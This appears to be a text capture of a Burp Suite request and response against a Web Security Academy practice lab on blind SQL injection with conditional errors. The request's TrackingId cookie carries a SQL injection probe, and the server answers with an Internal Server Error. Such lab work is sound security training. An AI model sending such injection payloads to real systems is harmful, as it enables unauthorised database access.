 5 × +
Send Cancel < > Burp AI
Target: https://0a54007404d66332802f03
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a54007404d66332802f031900d300f9.web-security-academy.net
3 Cookie: TrackingId=CzRLOgOnBtYEd6KI'||(SELECT '')||'; session=VblyVScDJ2CWQwM9mWBAaJ6Ch7JkFSsP
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a54007404d66332802f031900d300f9.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error